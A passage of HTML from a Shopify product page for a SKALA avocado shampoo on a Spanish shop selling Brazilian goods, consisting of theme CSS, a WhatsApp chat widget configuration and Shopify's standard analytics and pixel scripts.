        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//productosbrasil.com/cdn/shop/t/6/assets/base.css?v=76279458980208555051767066568" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//productosbrasil.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//productosbrasil.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//productosbrasil.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821767066577"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/pushdaddy-whatsapp-chat-api/blocks/app-embed/e3f2054d-bf7b-4e63-8db3-00712592382c -->
  
<script>
   var random_numberyryt = "id" + Math.random().toString(16).slice(2);
</script>

 <div id="shopify-block-placeholder_pdaddychat" class="shopify-block shopify-app-block" data-block-handle="app-embed">
 </div>

<script>
  document.getElementById('shopify-block-placeholder_pdaddychat').id = 'shopify-block-' + random_numberyryt;
if (!window.wwhatsappJs_new2a) {
    try {
        window.wwhatsappJs_new2a = {};
        wwhatsappJs_new2a.WhatsApp_new2a = {
            metafields: {
                shop: "cien-x-cien-100-productos-de-brasil.myshopify.com",
                settings: {"block_order":["15000136364"],"blocks":{"15000136364":{"disabled":"0","number":"34613088581","name":"Rauser","label":"Ventas","avatar":"https://cdn.shopify.com/s/files/1/0033/3538/9233/files/Female-2.png?v=1628343022","online":"0","timezone":"Europe/Rome","cid":"15000136364","ciiid":"124982","websiteee":"productosbrasil.com","sunday":{"enabled":"1","range":"0,1439"},"monday":{"enabled":"1","range":"0,1439"},"tuesday":{"enabled":"1","range":"0,1439"},"wednesday":{"enabled":"1","range":"0,1439"},"thursday":{"enabled":"1","range":"0,1439"},"friday":{"enabled":"1","range":"0,1439"},"saturday":{"enabled":"1","range":"0,1439"},"offline":"Actualmente fuera de línea. Volveremos pronto","chat":{"enabled":"1","greeting":"Hola estamos encantados de tenerte aquí, en que podemos ayudarte?"},"message":"","page_url":"0"}},"style":{"pattern":"100","customized":{"enabled":"1","color":"#EAD7BA","background":"#102033","background_img":"","svg_color":"","background_img_main":"https://cdn.shopify.com/s/files/1/0033/3538/9233/files/504.png","button_animation":"","background_pic_header":"https://cdn.shopify.com/s/files/1/0033/3538/9233/files/pexels-photo-414144888.png","auto_start":"9999000","hide_buttonsx":"0","icon_width":"60","chat_width":"376","border_radius":"50","icon_position":"50","compact_normal":"2","secondary_button":"0","secondary_button_link":"","secondary_text":"","pages_display":"/pages/,/,/collections/,/products/,/cart/,/orders/,/checkouts/,/blogs/,/password/","updown_bottom":"20","labelradius":"8","updown_bottom_m":"20","updown_bottom2":"0","widget_optin":"","leftright_label":"0","updown_share":"30","secondary_button_bgcolor":"#FFFFFF","secondary_button_tcolor":"#0084FF","secondary_button_lcolor":"#0084FF","leftt_rightt":"2","leftt_rightt_sec":"12","animation_count":"onlythree","font_weight":"600","animation_iteration":"3","extend_header_img":"1","font":"Muli","font_size":"16","abandned_cart_enabled":"1","auto_hide_share":"10000000000","auto_hide_chat":"999999999000","final_leftright_second_position":"left","remove_bottom":"1","header_text_color":"","header_bg_color":"#","pushnotifiction":"1","share_icons_display":"Whatsapp","share_size":"40","share_radius":"0","svg_yes":"0","svg_yes_icon":"0","share_trans":"0","what_bg":"","body_bgcolor":"","abandoned_kakkar":"0","shadow_yn":"0","mobile_label_yn":"1","google_ec":"whatsapp_pushdaddy","google_el":"whatsapp_pushdaddy","google_ea":"whatsapp_pushdaddy","fpixel_en":"whatsapp_pushdaddy","insta_username":"","fb_username":"","email_username":"","faq_yn":"0","chatbox_radius":"8","clicktcart_text":"Estamos disponibles las 24 horas, los 7 días de la semana para charlar. siéntete libre de chatear","live_whatsapp":"1","live_whatsapp_mobile":"1","bot_yn":"0","advance_bot":"0","botus":"1","clicktcart_anim_c":"pwapp-onlyonce","clicktcart":"0","ctaction_animation":"pwapp-bounce","order_conf":false,"whatsapp_yn":"0","header_posit_img":"center","remove_bg":"0","img_cntt":"10000000000000000","ordertrack_url":"","chatbox_height":"70","title_textsize":"24","waving_img":"","merged_icons":"0","merged_icons_display":"NO","blink_circle":"0","blink_animation":"pwapp-zooml","blink_circle_color":"#fff","blink_circle_bg":"red","trackingon":"0","chatnow_color":"#000","label_bgcolor":"#fff","faq_color":"black","leftrightclose":"right","header_flat":"1","adddv_bott":"","etext1":"Please introduce yourself","etext2":"Enter your email","etext3":"Send","etext4":"Thank You","etext5":"2000","scaleicon":"1","scaleicon_m":"1","emailpop":"0","signuppopup":"","flyer_chat":"0","flyer_chat_m":"0","flyer_text":"","flyer_img":"","merge_bot_button":"0","wallyn":"0","lang_support":"en"}},"share":{"desktop":{"disabled":"1","position":"left"},"mobile":{"disabled":"1","position":"left"},"style":{"color":"#332007","background":"#FFC229"},"texts":{"button":"Compartir","message":"COMPRUEBE ESTO"}},"push_notif":{"headertttext":"No te pierdas ninguna venta 🛍️","bodytextt":"Suscríbete para recibir actualizaciones sobre nuevos productos y promociones exclusivas","acceppttextt":"Aceptar","dennnyyextt":"Rechazar"},"addtocart":{"style":{"mobile":"0","desktop":"0","replace_yn":"0","but_bgcolor":"","but_tcolor":"","but_fsize":"0","but_radius":"0","button_wid":"0","button_pad":"0","but_bor_col":"","but_bor_wid":"0"},"texts":{"but_label1":"","but_link1":"","but_label2":"","but_link2":""}},"faq_quick_reply":[],"faq_block_order":[],"faq_blocks":[],"faq_texts":{"category":"FAQ Categories","featured":"General questions","search":"Search on Helpdesk","results":"Results for terms","no_results":"Sorry, no results found. Please try another keyword."},"track_url":"https://way2enjoy.com/shopify/1/whatsapp-chat/tracking_1.php","charge":true,"desktop":{"disabled":"0","position":"right","layout":"button_chat"},"mobile":{"disabled":"0","position":"left","layout":"button_chat"},"texts":{"title":"Hola","description":"Bienvenid@","prefilledt":"","note":"Normalmente respondemos en minutos","button":"","button_m":"","bot_tri_button":"Order Status","placeholder":"Enviar un mensaje","emoji_search":"Search emoji…","emoji_frequently":"Frequently used","emoji_people":"People","emoji_nature":"Nature","emoji_objects":"Objects","emoji_places":"Places","emoji_symbols":"Symbols","emoji_not_found":"No emoji could be found"}},
				
            }
        };
        // Any additional code...
    } catch (e) {
        console.error('An error occurred in the script:', e);
    }
}

  const blocksyyy = wwhatsappJs_new2a.WhatsApp_new2a.metafields.settings.blocks;
for (const blockId in blocksyyy) {
    if (blocksyyy.hasOwnProperty(blockId)) {
        const block = blocksyyy[blockId]; 
        const ciiid_value = block.ciiid;   
        const pdaddy_website = block.websiteee;   

		
		
         localStorage.setItem('pdaddy_ciiid', ciiid_value);
		          localStorage.setItem('pdaddy_website', pdaddy_website);
       // console.log(`Stored ciiid for block ${blockId}: ${ciiid_value}`);
    }
}




</script>






<!-- END app block --><script src="https://cdn.shopify.com/extensions/747c5c4f-01f6-4977-a618-0a92d9ef14e9/pushdaddy-whatsapp-live-chat-340/assets/pushdaddy_a7_livechat1_new4.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/747c5c4f-01f6-4977-a618-0a92d9ef14e9/pushdaddy-whatsapp-live-chat-340/assets/pwhatsapp119ba1.scss.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66603778332,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66603778332,storefrontBaseUrl: "https://productosbrasil.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1014956369","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-0TWC591L31\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-0TWC591L31\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-0TWC591L31\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0TWC591L31\\\",\\\"MC-2YZ8SR0WZ1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0TWC591L31\\\",\\\"MC-2YZ8SR0WZ1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0TWC591L31\\\",\\\"MC-2YZ8SR0WZ1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-0TWC591L31\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-0TWC591L31\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"432800081","configuration":"{\"pixel_id\":\"2412715465571161\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Productosbrasil.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"cien-x-cien-100-productos-de-brasil.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/productosbrasil.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.95,"currencyCode":"EUR"},"product":{"title":"SKALA Champô Bomba Vitam. Abacate 325 ml","vendor":"SKALA","id":"8018048352540","untranslatedTitle":"SKALA Champô Bomba Vitam. Abacate 325 ml","url":"\/products\/skala-champo-bomba-vitam-abacate-325-ml","type":"champu"},"id":"44076427182364","image":{"src":"\/\/productosbrasil.com\/cdn\/shop\/products\/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113"},"sku":"SKA010","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://productosbrasil.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"66603778332","storefrontBaseUrl":"https:\/\/productosbrasil.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"SKALA Champô Bomba Vitam. Abacate 325 ml\",\"vendor\":\"SKALA\",\"id\":\"8018048352540\",\"untranslatedTitle\":\"SKALA Champô Bomba Vitam. Abacate 325 ml\",\"url\":\"\/products\/skala-champo-bomba-vitam-abacate-325-ml\",\"type\":\"champu\"},\"id\":\"44076427182364\",\"image\":{\"src\":\"\/\/productosbrasil.com\/cdn\/shop\/products\/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113\"},\"sku\":\"SKA010\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8018048352540,"gid":"gid:\/\/shopify\/Product\/8018048352540","vendor":"SKALA","type":"champu","handle":"skala-champo-bomba-vitam-abacate-325-ml","variants":[{"id":44076427182364,"price":495,"name":"SKALA Champô Bomba Vitam. Abacate 325 ml","public_title":null,"sku":"SKA010"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8018048352540,"requestId":"87794b99-33f3-402f-9d62-15d1bea060e6-1769653439"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66603778332,
      theme_id: 191827837265,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//productosbrasil.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//productosbrasil.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//productosbrasil.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66603778332,"isMerchantRequest":null,"themeId":191827837265,"themeCityHash":"8322365463624189522","contentLanguage":"es","currency":"EUR","eventMetadataId":"7b03f287-f855-4b0c-bea3-8f7dbb156d12"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8018048352540,"requestId":"87794b99-33f3-402f-9d62-15d1bea060e6-1769653439","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":44076427182364,"productId":8018048352540,"productGid":"gid:\/\/shopify\/Product\/8018048352540","name":"SKALA Champô Bomba Vitam. Abacate 325 ml","price":"4.95","sku":"SKA010","brand":"SKALA","variant":null,"category":"champu","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":44076427182364,"productId":8018048352540,"productGid":"gid:\/\/shopify\/Product\/8018048352540","name":"SKALA Champô Bomba Vitam. Abacate 325 ml","price":"4.95","sku":"SKA010","brand":"SKALA","variant":null,"category":"champu","nonInteraction":true,"remote":false,"referer":"https:\/\/productosbrasil.com\/products\/skala-champo-bomba-vitam-abacate-325-ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//productosbrasil.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://productosbrasil.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="66603778332"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="191827837265"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://productosbrasil.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27861789278545__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27861789278545__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27861789278545__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--27861789278545__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 230, 57, 70;
    --gradient-background: #e63946;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27861789278545__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--27861789278545__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:0.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='0'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-"
                        style="
                          --mobile-text-size: 0.0rem;
                          --desktop-text-size: 0.0rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            
